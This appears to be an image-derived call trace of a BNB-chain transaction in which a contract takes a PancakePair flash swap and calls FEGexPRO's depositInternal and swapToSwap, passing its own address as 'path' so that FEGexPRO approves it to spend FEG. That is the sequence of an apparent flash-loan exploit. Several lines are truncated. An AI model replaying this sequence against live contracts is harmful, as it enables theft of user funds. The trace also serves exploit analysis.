 4→ CALL 0x2aa7-PancakePair . swap ( amount0Out = 31,854,779,471,720,415,521,584, amount1Out = 423,000,000,008,079,789,366, to = [Receiver] 0x9a843bb125a3c03f49
5→ CALL FEG . transfer ( recipient = [Receiver] 0x9a843bb125a3c03f496cb44653741f2cef82f445, amount = 31,854,779,471,720,415,521,584 ) ( true )
5→ CALL WBNB . transfer ( dst = [Receiver] 0x9a843bb125a3c03f496cb44653741f2cef82f445, wad = 423,000,000,008,079,789,366 ) ( true )
5→ CALL [Receiver] 0x9a843bb125a3c03f496cb44653741f2cef82f445 . pancakeCall(byte4_match) ( anonymous = [Receiver] 0x9a843bb125a3c03f496cb44653741f2cef8
6→ CALL FEGexPRO . Token ( ) ( FEG )
6→ STATICCALL FEG . balanceOf ( account = FEGexPRO ) ( 277,332,110,446,879,600,310,684 )
6→ STATICCALL FEG . balanceOf ( account = [Receiver] 0x9a843bb125a3c03f496cb44653741f2cef82f445 ) ( 31,217,882,849,517,214,500,538 )
6→ STATICCALL FEG . balanceOf ( account = [Receiver] 0x9a843bb125a3c03f496cb44653741f2cef82f445 ) ( 31,217,882,849,517,214,500,538 )
6→ CALL FEG . approve ( spender = FEGexPRO, amount = 31,217,882,849,517,214,500,538 ) ( true )
7→ Event FEG . Approval ( owner = [Receiver] 0x9a843bb125a3c03f496cb44653741f2cef82f445, spender = FEGexPRO, value = 31,217,882,849,517,214,500,53
6→ CALL FEGexPRO . depositInternal(byte4_match) ( asset = FEG, amt = 30,814,678,938,542,177,811,298 ) ( )
7→ CALL FEG . transferFrom ( sender = [Receiver] 0x9a843bb125a3c03f496cb44653741f2cef82f445, recipient = FEGexPRO, amount = 30,814,678,938,542,177
7→ STATICCALL FEG . balanceOf ( account = FEGexPRO ) ( 307,532,391,866,406,165,500,945 )
6→ STATICCALL FEGexPRO . userBalanceInternal(byte4_match) ( _addr = [Receiver] 0x9a843bb125a3c03f496cb44653741f2cef82f445 ) ( 30,202,049,261,636,
6→ CALL FEGexPRO . swapToSwap ( path = [Receiver] 0x9a843bb125a3c03f496cb44653741f2cef82f445, asset = FEG, to = [Receiver] 0x9a843bb125a3c03f496cb44
7→ CALL FEG . approve ( spender = [Receiver] 0x9a843bb125a3c03f496cb44653741f2cef82f445, amount = 30,202,049,261,636,789,716,172 ) ( true )